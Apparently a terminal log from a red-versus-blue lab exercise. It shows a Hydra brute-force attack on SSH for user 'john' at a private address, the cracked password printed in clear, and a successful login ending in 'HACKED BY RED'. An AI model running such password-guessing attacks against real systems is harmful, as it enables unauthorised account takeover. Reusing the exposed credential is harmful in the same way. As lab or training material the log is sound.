 ┌──(root㉿kali)-[ ]
└─# hydra -l john -P pass2 ssh://192.168.50.135
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-13 13:31:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries per task
[DATA] attacking ssh://192.168.50.135:22/
[22][ssh] host: 192.168.50.135 login: john password: !!Gn1k_3r3hwl4m_v3R
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-13 13:31:36
┌──(root㉿kali)-[ ]
└─# ssh john@192.168.50.135
john@192.168.50.135's password:
Last login: Sun Nov 13 05:11:08 2022 from 192.168.50.136
john@red:~$
HACKED BY RED
Hello Blue!